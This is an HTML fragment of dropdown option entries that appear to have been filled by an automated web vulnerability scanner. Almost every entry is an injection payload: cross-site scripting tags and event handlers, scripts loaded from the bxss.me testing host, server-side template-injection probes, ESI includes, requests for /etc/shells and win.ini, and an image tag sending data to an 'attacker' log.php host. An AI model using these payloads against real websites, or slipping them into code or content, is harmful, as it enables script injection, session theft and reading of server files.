									<option value="25052064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25052164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25052264">XcwJRDFY - &#39;&quot;</option>
								
									<option value="25052364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25052464">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25052564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25052664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25052764">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;3p29(9618)&lt;/ScRiPt&gt;</option>
								
									<option value="25052864">XcwJRDFY - &lt;!--</option>
								
									<option value="25052964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25053064">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25053164">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25053264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25053364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25053464">&#39;&quot; - http://www.example.com</option>
								
									<option value="25053564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25053664">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;3p29(9053)&lt;/ScRiPt&gt;</option>
								
									<option value="25053764">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25053864">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25053964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25054064">&lt;!-- - http://www.example.com</option>
								
									<option value="25054164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25054264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25054364">XcwJRDFY - </option>
								
									<option value="25054464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25054564">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25054664">XcwJRDFY - http://www.example.com&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt;</option>
								
									<option value="25054764">XcwJRDFY - 12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡</option>
								
									<option value="25054864">XcwJRDFY - http://www.example.com9558522</option>
								
									<option value="25054964">XcwJRDFY&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt; - http://www.example.com</option>
								
									<option value="25055064">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25055164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25055264">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25055364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25055464">XcwJRDFY - </option>
								
									<option value="25055564">XcwJRDFY - ${9999494+9999144}</option>
								
									<option value="25055664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25055764">XcwJRDFY - http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.com</option>
								
									<option value="25055864">a3kxOFUzSFk&#61; - http://www.example.com</option>
								
									<option value="25055964">${10000285+9999511} - http://www.example.com</option>
								
									<option value="25056064">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25056164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25056264">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25056364">XcwJRDFY - bfg8550＜s1﹥s2ʺs3ʹhjl8550</option>
								
									<option value="25056464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25056564">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25056664">XcwJRDFY - 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .com</option>
								
									<option value="25056764">12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡 - http://www.example.com</option>
								
									<option value="25056864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25056964">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25057064">XcwJRDFY - bfgx3511&gt;z1&lt;z2abcxhjl3511</option>
								
									<option value="25057164">XcwJRDFY - Http://bxss.me/t/fit.txt</option>
								
									<option value="25057264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25057364">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25057464">XcwJRDFY - http://bxss.me/t/fit.txt?.com</option>
								
									<option value="25057564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25057664">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25057764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25057864">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25057964">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25058064">XcwJRDFY - /etc/shells</option>
								
									<option value="25058164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25058264">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;c74F(9294)&lt;/ScRiPt&gt;</option>
								
									<option value="25058364">XcwJRDFY - c:/windows/win.ini</option>
								
									<option value="25058464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25058564">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25058664">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25058764">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25058864">XcwJRDFY - bxss.me</option>
								
									<option value="25058964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25059064">XcwJRDFY&lt;ScRiPt &gt;Rx3G(9761)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25059164">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg - http://www.example.com</option>
								
									<option value="25059264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25059364">XcwJRDFY - http://www.example.com&lt;WOKOHY&gt;DXOWX[!+!]&lt;/WOKOHY&gt;</option>
								
									<option value="25059464">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;UasO(9496)&lt;/ScRiPt&gt;</option>
								
									<option value="25059564">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25059664">XcwJRDFY&lt;ScRiPt &gt;FANR(9274)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25059764">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg - http://www.example.com</option>
								
									<option value="25059864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25059964">XcwJRDFY&lt;WMUSJU&gt;YG1G1[!+!]&lt;/WMUSJU&gt; - http://www.example.com</option>
								
									<option value="25060064">XcwJRDFY - http://www.example.com&lt;script&gt;c74F(9298)&lt;/script&gt;</option>
								
									<option value="25060164">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25060264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25060364">Http://bxss.me/t/fit.txt - http://www.example.com</option>
								
									<option value="25060464">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;UasO(9750)&lt;/ScRiPt&gt;</option>
								
									<option value="25060564">XcwJRDFY&lt;WGX2ZU&gt;UL4YG[!+!]&lt;/WGX2ZU&gt; - http://www.example.com</option>
								
									<option value="25060664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25060764">http://bxss.me/t/fit.txt?.jpg - http://www.example.com</option>
								
									<option value="25060864">XcwJRDFY&lt;script&gt;Rx3G(9044)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25060964">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25061064">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;c74F(9828)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25061164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25061264">XcwJRDFY - http://www.example.com9536166</option>
								
									<option value="25061364">/etc/shells - http://www.example.com</option>
								
									<option value="25061464">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25061564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25061664">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;c74F(9712)&lt;/ScRiPt&gt;</option>
								
									<option value="25061764">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;Rx3G(9143)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25061864">c:/windows/win.ini - http://www.example.com</option>
								
									<option value="25061964">XcwJRDFY&lt;script&gt;FANR(9101)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25062064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25062164">bxss.me - http://www.example.com</option>
								
									<option value="25062264">XcwJRDFY&lt;ScRiPt 
&gt;Rx3G(9922)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25062364">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25062464">XcwJRDFY - bfg3921＜s1﹥s2ʺs3ʹhjl3921</option>
								
									<option value="25062564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25062664">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;FANR(9689)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25062764">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9794&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25062864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25062964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25063064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25063164">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;3p29(9048)&lt;/ScRiPt&gt;</option>
								
									<option value="25063264">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9364&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25063364">XcwJRDFY&lt;ScRiPt 
&gt;FANR(9546)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25063464">XcwJRDFY - bfgx7292&gt;z1&lt;z2abcxhjl7292</option>
								
									<option value="25063564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25063664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25063764">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;c74F(9932)&lt;/ScRiPt&gt;</option>
								
									<option value="25063864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25063964">XcwJRDFY - http://www.example.com&lt;WSZV4E&gt;RXKZJ[!+!]&lt;/WSZV4E&gt;</option>
								
									<option value="25064064">XcwJRDFY&lt; ScRiPt 
&gt;Rx3G(9441)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25064164">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25064264">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;9JD7(9232)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25064364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25064464">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9701&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25064564">XcwJRDFY - http://www.example.com&lt;script&gt;3p29(9362)&lt;/script&gt;</option>
								
									<option value="25064664">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;c74F(9544);&gt;</option>
								
									<option value="25064764">XcwJRDFY&lt;svg	
  onload&#61;Rx3G(9062);&gt; - http://www.example.com</option>
								
									<option value="25064864">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25064964">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;9JD7(9547)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25065064">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;3p29(9597)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25065164">XcwJRDFY&lt; ScRiPt 
&gt;FANR(9455)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25065264">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;c74F(9278)&gt;</option>
								
									<option value="25065364">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;3p29(9698)&lt;/ScRiPt&gt;</option>
								
									<option value="25065464">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;Rx3G(9383)&gt; - http://www.example.com</option>
								
									<option value="25065564">XcwJRDFY9360567 - http://www.example.com</option>
								
									<option value="25065664">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25065764">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9652&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25065864">bfg5700＜s1﹥s2ʺs3ʹhjl5700 - http://www.example.com</option>
								
									<option value="25065964">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9913&#39;&gt;</option>
								
									<option value="25066064">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9851&#39;&gt; - http://www.example.com</option>
								
									<option value="25066164">XcwJRDFY&lt;svg	
  onload&#61;FANR(9337);&gt; - http://www.example.com</option>
								
									<option value="25066264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25066364">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;3p29(9591)&lt;/ScRiPt&gt;</option>
								
									<option value="25066464">XcwJRDFY&lt;body onload&#61;Rx3G(9415)&gt; - http://www.example.com</option>
								
									<option value="25066564">XcwJRDFY - http://www.example.com&lt;body onload&#61;c74F(9442)&gt;</option>
								
									<option value="25066864">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;FANR(9617)&gt; - http://www.example.com</option>
								
									<option value="25066964">bfgx9772&gt;z1&lt;z2abcxhjl9772 - http://www.example.com</option>
								
									<option value="25067064">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;Rx3G(9390)&gt; - http://www.example.com</option>
								
									<option value="25067164">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;3p29(9609);&gt;</option>
								
									<option value="25067264">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25067364">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;c74F(9963)&gt;</option>
								
									<option value="25067464">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9015&#39;&gt; - http://www.example.com</option>
								
									<option value="25067564">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25067664">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;Rx3G(9188)&gt; - http://www.example.com</option>
								
									<option value="25067764">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;3p29(9148)&gt;</option>
								
									<option value="25067864">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25067964">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9641)&gt; - http://www.example.com</option>
								
									<option value="25068064">XcwJRDFY&lt;body onload&#61;FANR(9923)&gt; - http://www.example.com</option>
								
									<option value="25068164">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;c74F(9599)&gt;</option>
								
									<option value="25068264">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25068364">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9770&#39;&gt;</option>
								
									<option value="25068464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25068564">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9785)&gt;</option>
								
									<option value="25068664">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;52&#37;78&#37;33&#37;47&#37;289489&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25068764">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;FANR(9353)&gt; - http://www.example.com</option>
								
									<option value="25068864">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25068964">XcwJRDFY - http://www.example.com&lt;body onload&#61;3p29(9691)&gt;</option>
								
									<option value="25069064">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;63&#37;37&#37;34&#37;46&#37;289352&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25069164">XcwJRDFY\u003CScRiPt\Rx3G(9971)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25069264">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25069364">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;UasO(9032)&lt;/ScRiPt&gt;</option>
								
									<option value="25069464">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;FANR(9766)&gt; - http://www.example.com</option>
								
									<option value="25069564">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;3p29(9788)&gt;</option>
								
									<option value="25069664">XcwJRDFY&amp;lt;ScRiPt&amp;gt;Rx3G(9630)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25069764">XcwJRDFY - http://www.example.com\u003CScRiPt\c74F(9903)\u003C/sCripT\u003E</option>
								
									<option value="25069864">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;3p29(9958)&gt;</option>
								
									<option value="25069964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25070064">ö&lt;img zzz onmouseover&#61;Rx3G(91221) //ö&gt; - http://www.example.com</option>
								
									<option value="25070164">XcwJRDFY - http://www.example.com&lt;WHYFWG&gt;EYCZI[!+!]&lt;/WHYFWG&gt;</option>
								
									<option value="25070264">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9150)&gt; - http://www.example.com</option>
								
									<option value="25070364">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9005)&gt;</option>
								
									<option value="25070464">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25070564">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;c74F(9661)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25070664">XcwJRDFY&lt;input autofocus onfocus&#61;Rx3G(9786)&gt; - http://www.example.com</option>
								
									<option value="25070764">XcwJRDFY - http://www.example.com&lt;script&gt;UasO(9240)&lt;/script&gt;</option>
								
									<option value="25070864">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;33&#37;70&#37;32&#37;39&#37;289283&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25070964">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25071064">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;46&#37;41&#37;4E&#37;52&#37;289204&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25071164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25071264">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;UasO(9208)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25071364">XcwJRDFY - http://www.example.com\u003CScRiPt\3p29(9802)\u003C/sCripT\u003E</option>
								
									<option value="25071464">XcwJRDFY - ö&lt;img zzz onmouseover&#61;c74F(95611) //ö&gt;</option>
								
									<option value="25071564">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25071664">XcwJRDFY\u003CScRiPt\FANR(9413)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25071764">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;UasO(9278)&lt;/ScRiPt&gt;</option>
								
									<option value="25071864">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25071964">XcwJRDFY}body{zzz:Expre/**/SSion(Rx3G(9297))} - http://www.example.com</option>
								
									<option value="25072064">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;3p29(9586)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25072164">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;c74F(9284)&gt;</option>
								
									<option value="25072264">XcwJRDFY&amp;lt;ScRiPt&amp;gt;FANR(9166)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25072364">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9321&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25072464">XcwJRDFY - ö&lt;img zzz onmouseover&#61;3p29(99861) //ö&gt;</option>
								
									<option value="25072564">XcwJRDFYLA1pW
&lt;ScRiPt &gt;Rx3G(9662)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25072664">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25072764">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25072864">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;3p29(9592)&gt;</option>
								
									<option value="25072964">ö&lt;img zzz onmouseover&#61;FANR(91351) //ö&gt; - http://www.example.com</option>
								
									<option value="25073064">XcwJRDFY&lt;WOHHI2&gt;J23VB[!+!]&lt;/WOHHI2&gt; - http://www.example.com</option>
								
									<option value="25073164">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25073264">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25073364">XcwJRDFY&lt;input autofocus onfocus&#61;FANR(9126)&gt; - http://www.example.com</option>
								
									<option value="25073464">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25073564">XcwJRDFY&lt;ifRAme sRc&#61;9701.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25073664">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25073764">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25073864">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25073964">XcwJRDFY&lt;a7tQR9t x&#61;9587&gt; - http://www.example.com</option>
								
									<option value="25074064">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(c74F(9011))}</option>
								
									<option value="25074164">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(3p29(9668))}</option>
								
									<option value="25074264">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9486/log.php? - http://www.example.com</option>
								
									<option value="25074364">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25074464">XcwJRDFY - http://www.example.comRBEHO
&lt;ScRiPt &gt;3p29(9513)&lt;/ScRiPt&gt;</option>
								
									<option value="25074564">XcwJRDFY&lt;ScRiPt &gt;9JD7(9778)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25074664">XcwJRDFY - http://www.example.comRETJQ
&lt;ScRiPt &gt;c74F(9796)&lt;/ScRiPt&gt;</option>
								
									<option value="25074764">XcwJRDFY&lt;aOk0U5O&lt; - http://www.example.com</option>
								
									<option value="25074864">XcwJRDFY}body{zzz:Expre/**/SSion(FANR(9746))} - http://www.example.com</option>
								
									<option value="25074964">XcwJRDFY - http://www.example.com&lt;WPWB14&gt;WBHFW[!+!]&lt;/WPWB14&gt;</option>
								
									<option value="25075064">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;qkMi(9946)&lt;/ScRiPt&gt;</option>
								
									<option value="25075164">XcwJRDFY - http://www.example.com&lt;WHWNRW&gt;VMZWK[!+!]&lt;/WHWNRW&gt;</option>
								
									<option value="25075264">XcwJRDFY&lt;WOWHWQ&gt;WFPH9[!+!]&lt;/WOWHWQ&gt; - http://www.example.com</option>
								
									<option value="25075364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25075464">XcwJRDFYIBH71
&lt;ScRiPt &gt;FANR(9668)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25075564">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9156.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25075664">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;qkMi(9011)&lt;/ScRiPt&gt;</option>
								
									<option value="25075764">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9344.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25075864">XcwJRDFY&lt;script&gt;9JD7(9872)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25075964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25076064">XcwJRDFY - http://www.example.com&lt;am3MqiX x&#61;9637&gt;</option>
								
									<option value="25076164">XcwJRDFY&lt;WJOORG&gt;HRJCM[!+!]&lt;/WJOORG&gt; - http://www.example.com</option>
								
									<option value="25076264">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;9JD7(9245)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25076364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25076464">XcwJRDFY - http://www.example.com9450864</option>
								
									<option value="25076564">XcwJRDFY - http://www.example.com&lt;aoIXaLY x&#61;9097&gt;</option>
								
									<option value="25076664">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9818/log.php?</option>
								
									<option value="25076764">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;0sHN(9686)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25076864">XcwJRDFY&lt;ifRAme sRc&#61;9844.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25076964">XcwJRDFY - http://www.example.com&lt;aRMUmAb&lt;</option>
								
									<option value="25077064">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9677/log.php?</option>
								
									<option value="25077164">XcwJRDFY&lt;ScRiPt 
&gt;9JD7(9436)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25077264">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;0sHN(9862)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25077364">XcwJRDFY - bfg4321＜s1﹥s2ʺs3ʹhjl4321</option>
								
									<option value="25077464">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;3p29(9550)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
